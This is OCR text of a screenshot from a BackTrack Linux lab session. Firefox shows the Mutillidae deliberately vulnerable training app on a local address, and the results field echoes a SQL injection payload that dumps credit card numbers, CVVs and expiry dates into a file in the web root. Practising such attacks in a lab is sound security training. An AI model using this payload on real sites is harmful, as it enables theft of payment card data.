 Applications Places System
Thu Dec 21, 7:08 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
http://192.168.56.1/mutillidae/index.php?page=user-info.php&username=
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PayPal - The safer, easier
way to pay online!
Want to Help?
You
Tube
Video Tutorials
Announcements
Back
HELP
Help Me!
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath
version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select ccid,ccnumber,ccv,expiration,null,null,null from
credit_cards INTO OUTFILE '/var/www/html/mutillidae/CCN2.txt' FIELDS
TERMINATED BY ',' OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n'
-- ".0 records found.
Mozilla Firefox
Mozilla Firefox
root@bt: ~
*Unsaved Docu...